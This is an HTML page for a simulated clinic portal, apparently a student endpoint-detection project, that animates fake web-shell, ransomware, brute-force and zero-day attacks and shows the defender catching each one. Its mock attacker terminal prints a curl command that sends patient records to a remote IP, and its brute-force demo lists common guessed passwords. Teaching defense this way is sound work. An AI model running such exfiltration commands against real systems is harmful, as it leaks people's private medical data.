
<file: zed/web/templates/demo_portal.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Apex Medical Clinic - Patient & Staff Portal (ZED Victim Demo)</title>
  <style>
    :root {
      --primary: #006699;
      --primary-dark: #004d73;
      --secondary: #e6f2f8;
      --accent: #00a86b;
      --danger: #d9381e;
      --warning: #f59e0b;
      --dark: #1e293b;
      --light: #f8fafc;
      --card-bg: #ffffff;
      --border: #cbd5e1;
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    }

    body {
      background-color: #f1f5f9;
      color: var(--dark);
      padding-top: 75px; /* Room for demonstration control bar */
      min-height: 100vh;
    }

    /* Demonstration Control Bar (Floating at Top) */
    .demo-bar {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      background: #0f172a;
      color: #fff;
      padding: 10px 20px;
      z-index: 1000;
      box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: wrap;
      gap: 10px;
      border-bottom: 2px solid var(--primary);
    }
    .demo-title {
      font-size: 13px;
      font-weight: 700;
      letter-spacing: 0.5px;
      color: #38bdf8;
      display: flex;
      align-items: center;
      gap: 8px;
    }
    .demo-actions {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
    }
    .btn-attack {
      background: #1e293b;
      border: 1px solid #334155;
      color: #f8fafc;
      padding: 6px 12px;
      font-size: 12px;
      font-weight: 600;
      border-radius: 4px;
      cursor: pointer;
      display: flex;
      align-items: center;
      gap: 6px;
      transition: all 0.2s ease;
    }
    .btn-attack:hover {
      background: #334155;
      border-color: #38bdf8;
    }
    .btn-attack.danger {
      border-color: #ef4444;
      color: #fca5a5;
    }
    .btn-attack.danger:hover {
      background: #ef4444;
      color: #fff;
    }
    .btn-attack.amber {
      border-color: #f59e0b;
      color: #fcd34d;
    }
    .btn-attack.amber:hover {
      background: #f59e0b;
      color: #000;
    }
    .btn-attack.guide {
      background: #0284c7;
      border-color: #38bdf8;
      color: #fff;
    }
    .btn-attack.guide:hover {
      background: #0369a1;
    }
    .btn-attack.reset {
      background: #10b981;
      border-color: #34d399;
      color: #fff;
    }
    .btn-attack.reset:hover {
      background: #059669;
    }

    /* Main Clinic Website Layout */
    .clinic-header {
      background: #fff;
      border-bottom: 1px solid var(--border);
      padding: 16px 30px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      box-shadow: 0 1px 3px rgba(0,0,0,0.05);
    }
    .clinic-brand {
      display: flex;
      align-items: center;
      gap: 12px;
    }
    .clinic-logo {
      width: 40px;
      height: 40px;
      background: var(--primary);
      border-radius: 8px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      font-size: 22px;
      font-weight: bold;
    }
    .clinic-name {
      font-size: 20px;
      font-weight: 700;
      color: var(--primary);
    }
    .clinic-tagline {
      font-size: 11px;
      color: #64748b;
    }
    .clinic-status-pill {
      background: #ecfdf5;
      color: #059669;
      border: 1px solid #a7f3d0;
      padding: 4px 10px;
      border-radius: 20px;
      font-size: 12px;
      font-weight: 600;
      display: flex;
      align-items: center;
      gap: 6px;
    }
    .clinic-status-pill.compromised {
      background: #fef2f2;
      color: #dc2626;
      border-color: #fecaca;
      animation: pulse 1s infinite alternate;
    }

    .container {
      max-width: 1200px;
      margin: 24px auto;
      padding: 0 20px;
    }

    /* Alert Banner on Website */
    .impact-banner {
      display: none;
      padding: 14px 20px;
      border-radius: 6px;
      margin-bottom: 20px;
      font-size: 14px;
      font-weight: 600;
      box-shadow: 0 2px 8px rgba(0,0,0,0.1);
    }
    .impact-banner.active {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .impact-banner.red {
      background: #fee2e2;
      color: #991b1b;
      border: 1px solid #f87171;
    }
    .impact-banner.amber {
      background: #fef3c7;
      color: #92400e;
      border: 1px solid #fcd34d;
    }
    .impact-banner.green {
      background: #d1fae5;
      color: #065f46;
      border: 1px solid #6ee7b7;
    }

    /* Grid */
    .grid-layout {
      display: grid;
      grid-template-columns: 2fr 1fr;
      gap: 20px;
    }
    @media (max-width: 900px) {
      .grid-layout { grid-template-columns: 1fr; }
    }

    /* Cards */
    .card {
      background: #fff;
      border: 1px solid var(--border);
      border-radius: 8px;
      padding: 20px;
      box-shadow: 0 1px 3px rgba(0,0,0,0.05);
      margin-bottom: 20px;
    }
    .card-title {
      font-size: 16px;
      font-weight: 700;
      color: #1e293b;
      margin-bottom: 12px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-bottom: 1px solid #f1f5f9;
      padding-bottom: 8px;
    }

    /* Patient Table */
    .table-container {
      overflow-x: auto;
    }
    table {
      width: 100%;
      border-collapse: collapse;
      font-size: 13px;
    }
    th, td {
      padding: 10px 12px;
      text-align: left;
      border-bottom: 1px solid #e2e8f0;
    }
    th {
      background: #f8fafc;
      color: #475569;
      font-weight: 600;
    }
    tr:hover {
      background: #f8fafc;
    }
    .file-tag {
      display: inline-block;
      padding: 2px 8px;
      border-radius: 4px;
      font-size: 11.5px;
      font-family: monospace;
      font-weight: 600;
      background: #e0f2fe;
      color: #0369a1;
    }
    .file-tag.locked {
      background: #fee2e2;
      color: #b91c1c;
      border: 1px solid #f87171;
    }

    /* Forms */
    .form-group {
      margin-bottom: 14px;
    }
    label {
      display: block;
      font-size: 12px;
      font-weight: 600;
      color: #475569;
      margin-bottom: 5px;
    }
    input[type="text"], input[type="password"] {
      width: 100%;
      padding: 8px 12px;
      border: 1px solid #cbd5e1;
      border-radius: 4px;
      font-size: 13px;
    }
    input:focus {
      outline: none;
      border-color: var(--primary);
      box-shadow: 0 0 0 2px rgba(0, 102, 153, 0.2);
    }
    .btn-submit {
      width: 100%;
      background: var(--primary);
      color: #fff;
      border: none;
      padding: 9px;
      font-size: 13px;
      font-weight: 600;
      border-radius: 4px;
      cursor: pointer;
    }
    .btn-submit:hover {
      background: var(--primary-dark);
    }

    /* Upload Box */
    .upload-box {
      border: 2px dashed #cbd5e1;
      border-radius: 6px;
      padding: 24px;
      text-align: center;
      background: #f8fafc;
      cursor: pointer;
      transition: all 0.2s ease;
    }
    .upload-box:hover {
      border-color: var(--primary);
      background: #f0f9ff;
    }
    .upload-icon {
      font-size: 28px;
      color: #0284c7;
      margin-bottom: 6px;
    }

    /* Attacker Backdoor Terminal Modal / Popup */
    .hacker-window {
      display: none;
      margin-top: 15px;
      background: #090d09;
      border: 1px solid #22c55e;
      border-radius: 6px;
      padding: 12px;
      color: #22c55e;
      font-family: monospace;
      font-size: 12px;
      box-shadow: 0 4px 15px rgba(0,0,0,0.4);
    }
    .hacker-header {
      border-bottom: 1px solid #15803d;
      padding-bottom: 4px;
      margin-bottom: 8px;
      font-weight: bold;
      color: #86efac;
      display: flex;
      justify-content: space-between;
    }

    /* Comparison Box for Zero-Day */
    .comparison-box {
      display: none;
      margin-top: 15px;
      background: #0f172a;
      border-radius: 6px;
      padding: 16px;
      color: #fff;
    }
    .comparison-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 12px;
      margin-top: 10px;
    }
    .comp-col {
      padding: 12px;
      border-radius: 4px;
      font-size: 12.5px;
      line-height: 1.45;
    }
    .comp-av {
      background: #334155;
      border-left: 4px solid #ef4444;
    }
    .comp-zed {
      background: #1e293b;
      border-left: 4px solid #10b981;
    }

    /* Teacher Limitations Modal */
    .modal-overlay {
      display: none;
      position: fixed;
      top: 0; left: 0; right: 0; bottom: 0;
      background: rgba(0, 0, 0, 0.7);
      z-index: 2000;
      justify-content: center;
      align-items: center;
      padding: 20px;
    }
    .modal-content {
      background: #fff;
      max-width: 850px;
      width: 100%;
      border-radius: 8px;
      max-height: 90vh;
      overflow-y: auto;
      box-shadow: 0 10px 25px rgba(0,0,0,0.5);
      position: relative;
    }
    .modal-header {
      background: #0f172a;
      color: #fff;
      padding: 16px 20px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-top-left-radius: 8px;
      border-top-right-radius: 8px;
    }
    .modal-body {
      padding: 24px;
      font-size: 14px;
      line-height: 1.6;
    }
    .limit-card {
      background: #f8fafc;
      border: 1px solid #e2e8f0;
      border-left: 4px solid var(--primary);
      border-radius: 4px;
      padding: 14px 16px;
      margin-bottom: 16px;
    }
    .limit-card.warn {
      border-left-color: #f59e0b;
    }
    .limit-card.crit {
      border-left-color: #ef4444;
    }
    .limit-title {
      font-weight: 700;
      font-size: 14.5px;
      margin-bottom: 4px;
      color: #0f172a;
    }
    .limit-plain {
      font-size: 13px;
      color: #475569;
    }
    .btn-close {
      background: transparent;
      border: none;
      color: #94a3b8;
      font-size: 20px;
      font-weight: bold;
      cursor: pointer;
    }
    .btn-close:hover {
      color: #fff;
    }

    @keyframes pulse {
      from { opacity: 0.7; }
      to { opacity: 1; }
    }
  </style>
</head>
<body>

  <!-- TOP HUD: Interactive Demonstration Control Bar -->
  <div class="demo-bar">
    <div class="demo-title">
      <span>🎯 TARGET WEBSITE SIMULATOR</span>
      <span style="font-size: 11px; color: #94a3b8;">(Click an attack to see how a real website breaks & how ZED responds)</span>
    </div>
    <div class="demo-actions">
      <button class="btn-attack danger" onclick="demoWebShell()">💣 1. Web Shell Exploit</button>
      <button class="btn-attack danger" onclick="demoRansomware()">🔒 2. Ransomware Attack</button>
      <button class="btn-attack amber" onclick="demoBruteForce()">🔑 3. Brute Force Login</button>
      <button class="btn-attack amber" onclick="demoZeroDay()">⚡ 4. Stealth Zero-Day</button>
      <button class="btn-attack reset" onclick="resetWebsite()">🔄 Reset Portal</button>
      <button class="btn-attack guide" onclick="openLimitationsModal()">📖 Explainer &amp; Limitations</button>
    </div>
  </div>

  <!-- CLINIC WEBSITE HEADER -->
  <header class="clinic-header">
    <div class="clinic-brand">
      <div class="clinic-logo">+</div>
      <div>
        <div class="clinic-name">Apex Community Health Clinic</div>
        <div class="clinic-tagline">Integrated Patient Telemetry &amp; Electronic Health Records</div>
      </div>
    </div>
    <div style="display: flex; gap: 15px; align-items: center;">
      <a href="/" target="_blank" style="font-size: 12px; color: #0284c7; text-decoration: none; font-weight: 600;">[ Open ZED Terminal Feed ↗ ]</a>
      <div class="clinic-status-pill" id="serverStatusPill">
        <span>●</span> <span id="serverStatusText">System Status: Online &amp; Secure</span>
      </div>
    </div>
  </header>

  <!-- MAIN CONTAINER -->
  <main class="container">

    <!-- Active Attack / Defense Impact Banner -->
    <div class="impact-banner" id="impactBanner">
      <div id="impactBannerMsg">Notice message</div>
      <button onclick="dismissBanner()" style="background:transparent; border:none; cursor:pointer; font-weight:bold;">✕</button>
    </div>

    <!-- Hacker Backdoor Terminal (Visual for Non-Tech Users) -->
    <div class="hacker-window" id="hackerTerminal">
      <div class="hacker-header">
        <span>&gt; ATTACKER BACKDOOR SHELL (/bin/bash)</span>
        <span id="hackerStatus" style="color: #ef4444;">[ACTIVE C2 CONNECTION]</span>
      </div>
      <div id="hackerOutput">
        $ whoami<br>
        www-data<br>
        $ cat /var/www/patient_records.csv | head -n 3<br>
        101, Alice Smith, Cardiac Arrhythmia, O+<br>
        102, Bob Jones, Type-2 Diabetes, A+<br>
        $ curl -X POST -d @patient_records.csv http://198.51.100.42:8443/exfil<br>
        [+] 50 patient medical records exfiltrated to attacker remote server!
      </div>
    </div>

    <!-- Side-by-side Zero-Day Comparison Box -->
    <div class="comparison-box" id="zeroDayComparison">
      <div style="font-size: 14px; font-weight: bold; color: #38bdf8;">
        🔬 EXPERIMENT RESULT: WHY TRADITIONAL ANTIVIRUS FAILS VS WHY ZED ML SUCCEEDS
      </div>
      <div class="comparison-grid">
        <div class="comp-col comp-av">
          <strong style="color: #fca5a5;">❌ Traditional Antivirus (Signature Matching):</strong><br>
          • <strong>Verdict:</strong> <span style="background: #991b1b; padding: 2px 6px; border-radius: 3px;">CLEAN / PASSED</span><br>
          • <strong>Reason:</strong> The attack used an unknown zero-day technique. Because no virus signature or hash exists in the database, signature scanners detected 0 threats.
        </div>
        <div class="comp-col comp-zed">
          <strong style="color: #86efac;">✅ ZED Machine Learning (Isolation Forest):</strong><br>
          • <strong>Verdict:</strong> <span style="background: #065f46; padding: 2px 6px; border-radius: 3px;">ANOMALY DETECTED (Score: -0.24)</span><br>
          • <strong>Reason:</strong> ZED does not check signatures. It observed abnormal process velocity and socket entropy. Unsupervised ML flagged it as statistically abnormal!
        </div>
      </div>
    </div>

    <!-- Website Body Grid -->
    <div class="grid-layout" style="margin-top: 20px;">

      <!-- Left Column: Patient Records Table -->
      <div>
        <div class="card">
          <div class="card-title">
            <span>📋 Confidential Patient Directory</span>
            <span style="font-size: 12px; color: #64748b; font-weight: normal;">4 Active In-Patients</span>
          </div>
          <div class="table-container">
            <table>
              <thead>
                <tr>
                  <th>Patient ID</th>
                  <th>Full Name</th>
                  <th>Condition</th>
                  <th>Blood</th>
                  <th>Medical Record File</th>
                </tr>
              </thead>
              <tbody id="patientTableBody">
                <tr>
                  <td>#MED-101</td>
                  <td><strong>Alice Smith</strong></td>
                  <td>Cardiology Checkup</td>
                  <td>O+</td>
                  <td><span class="file-tag" id="fileTag1">alice_cardio_scan.pdf</span></td>
                </tr>
                <tr>
                  <td>#MED-102</td>
                  <td><strong>Robert Jones</strong></td>
                  <td>Post-Op Recovery</td>
                  <td>A+</td>
                  <td><span class="file-tag" id="fileTag2">jones_surgical_chart.dat</span></td>
                </tr>
                <tr>
                  <td>#MED-103</td>
                  <td><strong>Carolyn Davis</strong></td>
                  <td>Neurology Observation</td>
                  <td>B-</td>
                  <td><span class="file-tag" id="fileTag3">davis_eeg_telemetry.bin</span></td>
                </tr>
                <tr>
                  <td>#MED-104</td>
                  <td><strong>David Miller</strong></td>
                  <td>Orthopedic Follow-up</td>
                  <td>AB+</td>
                  <td><span class="file-tag" id="fileTag4">miller_xray_lumbar.dcm</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>

        <!-- System Architecture Explanation Card (For Non-Tech Observers) -->
        <div class="card">
          <div class="card-title">
            <span>💡 How Non-Technical People Can Understand This</span>
          </div>
          <p style="font-size: 13px; color: #475569; line-height: 1.6;">
            Think of this website as a busy hospital building:
            <br>
            • <strong>The Front Door:</strong> Patients and doctors submit forms and upload lab files.
            <br>
            • <strong>The Attacker:</strong> A criminal disguises an explosive or a hidden camera as a medical report (Web Shell or Ransomware).
            <br>
            • <strong>Traditional Security:</strong> Guards checking IDs at the door against a list of known criminals. If the attacker has a brand new disguise (a Zero-Day), the guards let them straight through.
            <br>
            • <strong>ZED EDR Defense:</strong> Motion sensors, hallway cameras, and AI security watching what people do <em>inside</em> the building. When someone suddenly starts breaking file cabinets or sneaking into the basement, ZED steps in and terminates the rogue process.
          </p>
        </div>
      </div>

      <!-- Right Column: Upload Box & Staff Login -->
      <div>
        <!-- Upload Box (The Vulnerable Entry Point) -->
        <div class="card">
          <div class="card-title">
            <span>📤 Upload Lab Results</span>
            <span style="font-size: 11px; color: #e11d48; font-weight: 600;">[VULNERABLE SINK]</span>
          </div>
          <p style="font-size: 12px; color: #64748b; margin-bottom: 12px;">
            Physicians upload diagnostic lab charts (.pdf, .png). Unrestricted uploads allow hostile web shell scripts.
          </p>
          <div class="upload-box" onclick="demoWebShell()">
            <div class="upload-icon">📄</div>
            <strong style="font-size: 13px; color: #0f172a;">Drag lab scan here, or click to upload</strong>
            <p style="font-size: 11px; color: #64748b; margin-top: 4px;">(Clicking simulates malicious file upload)</p>
          </div>
        </div>

        <!-- Staff Login Card (The Brute Force Sink) -->
        <div class="card">
          <div class="card-title">
            <span>🔐 Staff Portal Authentication</span>
          </div>
          <form onsubmit="event.preventDefault(); demoBruteForce();">
            <div class="form-group">
              <label>Doctor / Staff Username</label>
              <input type="text" id="loginUser" value="dr_smith" readonly>
            </div>
            <div class="form-group">
              <label>Passcode</label>
              <input type="password" id="loginPass" value="••••••••••••" readonly>
            </div>
            <button type="submit" class="btn-submit" id="loginBtn">Simulate Staff Login</button>
          </form>
          <div id="loginFeedback" style="display: none; margin-top: 10px; font-size: 11.5px; padding: 6px 10px; border-radius: 4px;"></div>
        </div>
      </div>

    </div>
  </main>

  <!-- TEACHER / NON-TECH LIMITATIONS MODAL -->
  <div class="modal-overlay" id="limitationsModal">
    <div class="modal-content">
      <div class="modal-header">
        <h3 style="font-size: 16px;">📚 ZED Project Limitations &amp; Architecture (Non-Tech Guide)</h3>
        <button class="btn-close" onclick="closeLimitationsModal()">✕</button>
      </div>
      <div class="modal-body">
        <p style="margin-bottom: 16px; color: #334155;">
          Every real-world cybersecurity project has boundaries. Being honest about system limitations is what earns high marks in academic evaluations and project vivas. Here are ZED's 4 core limitations explained in plain English:
        </p>

        <!-- Limitation 1 -->
        <div class="limit-card">
          <div class="limit-title">1. Post-Exploitation Detection (Not Vulnerability Prevention)</div>
          <div class="limit-plain">
            <strong>Analogy:</strong> A smoke detector in a hallway.<br>
            <strong>Explanation:</strong> ZED does not stop a hacker from finding a bug in website code (like poor input sanitization or outdated Apache versions). Instead, ZED detects what happens <em>after</em> the hacker breaks in (e.g., launching hidden command shells, modifying cron files, or encrypting files).<br>
            <strong>Limitation:</strong> The initial exploit still succeeds momentarily before ZED observes the behavior and kills the process.
          </div>
        </div>

        <!-- Limitation 2 -->
        <div class="limit-card warn">
          <div class="limit-title">2. The "Low &amp; Slow" Stealth Attacker</div>
          <div class="limit-plain">
            <strong>Analogy:</strong> A thief walking at normal speed carrying one notebook every two hours.<br>
            <strong>Explanation:</strong> ZED's Machine Learning and Rule engines look for unusual velocity spikes (e.g. 15 files modified in 2 seconds, 10 failed logins in 5 seconds).<br>
            <strong>Limitation:</strong> If a highly skilled, patient attacker executes actions very slowly over several days and uses standard administrative commands ("Living off the Land"), they may blend into normal background noise.
          </div>
        </div>

        <!-- Limitation 3 -->
        <div class="limit-card crit">
          <div class="limit-title">3. User-Space vs. Kernel-Space Architecture</div>
          <div class="limit-plain">
            <strong>Analogy:</strong> A security guard standing in the lobby vs. a guard who built the building's foundation.<br>
            <strong>Explanation:</strong> Multi-million dollar commercial tools (like CrowdStrike Falcon) install deep inside the operating system kernel (Ring 0 / eBPF). ZED runs in user-space using standard Python libraries (<code>psutil</code>, <code>watchdog</code>).<br>
            <strong>Limitation:</strong> If an attacker gains full <code>root</code> / superuser privileges on the machine, they could theoretically issue a <code>kill -9</code> against ZED's Python process. Hardening the agent against root tampering is outside the scope of this project.
          </div>
        </div>

        <!-- Limitation 4 -->
        <div class="limit-card warn">
          <div class="limit-title">4. Machine Learning False Positives &amp; Training Quality</div>
          <div class="limit-plain">
            <strong>Analogy:</strong> A guard dog trained only in a quiet room barking when a busy delivery truck arrives.<br>
            <strong>Explanation:</strong> ZED's Isolation Forest model learns what "normal" looks like from baseline activity on the machine.<br>
            <strong>Limitation:</strong> If baseline training occurred while the machine was idle, then a legitimate heavy user task (like running a big software build or copying 5,000 family photos) could deviate from the baseline and trigger a false alarm.
          </div>
        </div>

        <div style="background: #e0f2fe; padding: 12px 16px; border-radius: 4px; font-size: 13px; color: #0369a1;">
          <strong>💡 Presentation Tip for Your Teacher:</strong> "ZED is designed specifically as a lightweight, 8 GB RAM-friendly, behavior-based EDR that pairs rules with unsupervised machine learning to catch novel zero-day patterns without requiring GPU hardware or expensive cloud licenses."
        </div>
      </div>
    </div>
  </div>

  <script>
    // Show Banner Helper
    function showBanner(type, message) {
      const banner = document.getElementById('impactBanner');
      const bannerMsg = document.getElementById('impactBannerMsg');
      banner.className = `impact-banner active ${type}`;
      bannerMsg.innerHTML = message;
    }

    function dismissBanner() {
      document.getElementById('impactBanner').className = 'impact-banner';
    }

    // Modal Control
    function openLimitationsModal() {
      document.getElementById('limitationsModal').style.display = 'flex';
    }
    function closeLimitationsModal() {
      document.getElementById('limitationsModal').style.display = 'none';
    }

    // Reset Website State
    function resetWebsite() {
      document.getElementById('hackerTerminal').style.display = 'none';
      document.getElementById('zeroDayComparison').style.display = 'none';
      document.getElementById('serverStatusPill').className = 'clinic-status-pill';
      document.getElementById('serverStatusText').innerText = 'System Status: Online & Secure';

      // Restore patient files
      document.getElementById('fileTag1').className = 'file-tag';
      document.getElementById('fileTag1').innerText = 'alice_cardio_scan.pdf';
      document.getElementById('fileTag2').className = 'file-tag';
      document.getElementById('fileTag2').innerText = 'jones_surgical_chart.dat';
      document.getElementById('fileTag3').className = 'file-tag';
      document.getElementById('fileTag3').innerText = 'davis_eeg_telemetry.bin';
      document.getElementById('fileTag4').className = 'file-tag';
      document.getElementById('fileTag4').innerText = 'miller_xray_lumbar.dcm';

      const fb = document.getElementById('loginFeedback');
      fb.style.display = 'none';

      showBanner('green', '<strong>[PORTAL RESTORED]:</strong> All simulated attacks stopped. Clinic database and files restored to safe state.');
    }

    // Demo Scenario 1: Web Shell Exploit
    async function demoWebShell() {
      showBanner('amber', '<strong>[EXPLOIT STAGE 1]:</strong> Simulating attacker uploading malicious file <code>lab_scan.pdf.sh</code>...');
      
      // Notify ZED server
      fetch('/api/v1/attack', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ scenario: 1 })
      });

      setTimeout(() => {
        document.getElementById('serverStatusPill').className = 'clinic-status-pill compromised';
        document.getElementById('serverStatusText').innerText = 'STATUS: UNDER ACTIVE ATTACK';
        document.getElementById('hackerTerminal').style.display = 'block';
        document.getElementById('hackerStatus').innerText = '[ACTIVE SHELL - DUMPING DATA]';
        document.getElementById('hackerStatus').style.color = '#ef4444';
        showBanner('red', '<strong>[ALARM]:</strong> Web application exploited! Web server spawned an unauthorized command shell (/bin/bash).');
      }, 700);

      // ZED Automated Response Intervention
      setTimeout(() => {
        document.getElementById('hackerStatus').innerText = '[KILLED BY ZED EDR RESPONSE]';
        document.getElementById('hackerStatus').style.color = '#22c55e';
        showBanner('green', '<strong>[ZED RESPONSE SUCCESS]:</strong> EDR Rule T1059.004 tripped! Hostile <code>/bin/bash</code> process terminated instantly. Attacker connection severed.');
      }, 2400);
    }

    // Demo Scenario 2: Ransomware Infection
    async function demoRansomware() {
      showBanner('red', '<strong>[RANSOMWARE TRIGGERED]:</strong> Malicious encryption script executed on hospital file server!');
      
      fetch('/api/v1/attack', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ scenario: 3 })
      });

      // Rapidly rename patient records to .locked
      const files = ['fileTag1', 'fileTag2', 'fileTag3', 'fileTag4'];
      files.forEach((id, idx) => {
        setTimeout(() => {
          const el = document.getElementById(id);
          el.className = 'file-tag locked';
          el.innerText = el.innerText.split('.')[0] + '.locked 🔒';
        }, (idx + 1) * 300);
      });

      setTimeout(() => {
        showBanner('green', '<strong>[ZED EDR INTERVENTION]:</strong> Mass file encryption velocity detected (>8 files in 3s, MITRE T1486). Encryptor process terminated. Hospital records protected from further damage!');
      }, 1800);
    }

    // Demo Scenario 3: Brute Force Login
    async function demoBruteForce() {
      const fb = document.getElementById('loginFeedback');
      fb.style.display = 'block';
      fb.style.background = '#fef3c7';
      fb.style.color = '#92400e';
      fb.innerHTML = '<strong>[BOT ATTACK RUNNING]:</strong> Automated dictionary bot attempting 8 rapid logins...';

      fetch('/api/v1/attack', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ scenario: 5 })
      });

      const passwords = ['123456', 'clinic2024', 'password', 'dr_smith1', 'admin', 'welcome1'];
      passwords.forEach((pwd, idx) => {
        setTimeout(() => {
          document.getElementById('loginPass').value = pwd;
          fb.innerHTML = `Attempt ${idx + 1}/${passwords.length}: Failed login with '${pwd}'...`;
        }, (idx + 1) * 200);
      });

      setTimeout(() => {
        fb.style.background = '#fee2e2';
        fb.style.color = '#991b1b';
        fb.innerHTML = '<strong>[IP QUARANTINED]:</strong> ZED Rule T1110.001 caught high-frequency authentication failures. Attacker IP blocked by iptables firewall!';
        showBanner('amber', '<strong>[BRUTE FORCE BLOCKED]:</strong> Authentication threshold exceeded. Attacker IP dropped.');
      }, 1600);
    }

    // Demo Scenario 4: Stealth Zero-Day
    async function demoZeroDay() {
      showBanner('amber', '<strong>[TESTING ZERO-DAY]:</strong> Executing novel multi-vector post-exploitation attack designed to evade all static signatures...');
      document.getElementById('zeroDayComparison').style.display = 'block';

      fetch('/api/v1/attack', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ scenario: 6 })
      });

      setTimeout(() => {
        showBanner('green', '<strong>[ZERO-DAY CAUGHT BY ML]:</strong> Traditional rules missed it (0 signatures). Isolation Forest ML detected anomalous behavioral deviations (-0.24 score) and raised high-priority alert!');
      }, 1200);
    }
  </script>
</body>
</html>
</file>
